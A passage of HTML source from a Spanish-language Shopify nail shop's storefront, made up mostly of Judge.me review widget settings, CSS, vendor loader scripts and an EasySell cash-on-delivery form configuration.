🥰","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":10,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":200,"featured_carousel_width":100,"featured_carousel_image_size":200,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#003a5d","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":true,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":true,"featured_carousel_header_background_color":"#003a5d","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":" - ","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":6,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"#nooveslover","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Nooveslover","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"@noooves_nails, Hecho por nosotras, compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"dotted","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":false,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#003A5D","widget_enable_secondary_color":true,"widget_secondary_color":"#00dffc","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de nuestras #nooveslovers","widget_media_grid_see_more_text":"Ver más","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#003A5D","widget_write_review_text_color":"","widget_write_review_bg_color":"#003A5D","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#F5F5F5","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#F2E610","review_snippet_widget_star_color":"#F2E610","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":true,"transparency_badges_from_another_provider":true,"transparency_badges_collected_from_store_visitor":true,"transparency_badges_collected_by_verified_review_provider":true,"transparency_badges_earned_reward":true,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/noovesnails.com","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"NOOVES NAILS","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"nooves"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #003A5D;--jdgm-secondary-color: #00dffc;--jdgm-star-color: #f1f609;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #003A5D;--jdgm-paginate-color: #003A5D;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #003A5D}.jdgm-histogram__bar-content{background-color:#003a5d}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#FFFF0F;background-color:#003a5d}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-rev__thumb-btn{color:#003A5D}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#003A5D}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f1f609}.jdgm-prev-badge__text{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#F5F5F5}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#F2E610}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#F2E610}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NOOVES NAILS'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>
<style class='jdgm-miracle-styles'>
  @font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-sections/blocks/xo-sections-styles/e05b40dd-1687-4f0f-80f4-ab2769a4b17b --><!-- XO Sections styles: https://apps.shopify.com/xo-sections --><link href="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/xo-sections.css" rel="stylesheet" type="text/css" media="all" /><link href="https://cdn.shopify.com/s/files/1/0677/0514/3560/t/29/assets/xo-sections.css?v=16978217121706080426698" rel="stylesheet" type="text/css" media="all" />
<link href="https://cdn.xopify.com/assets/shop/noovesnails/icons/icons.css?1677835680147" rel="stylesheet" type="text/css" media="all" /><script>var xosPl = "free";</script>
<script src="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/main.607a8f98.js" defer="defer"></script>
<!-- End: XO Sections styles -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#003a5d","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"Por favor coloca tus datos para realizar el pedido","value":"header","weight":"600","alignment":"center","hideLabel":false,"enableIcon":true},{"type":"cart_content","label":"Cart content","value":"cart_content","hideLabel":false,"enableIcon":true},{"type":"quantity","error":null,"label":"Cantidad","title":"Cantidad","value":"quantity","prefix":null,"required":false,"placeholder":"Cantidad"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"},"hideLabel":false,"enableIcon":true},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"hideLabel":false,"enableIcon":true,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo 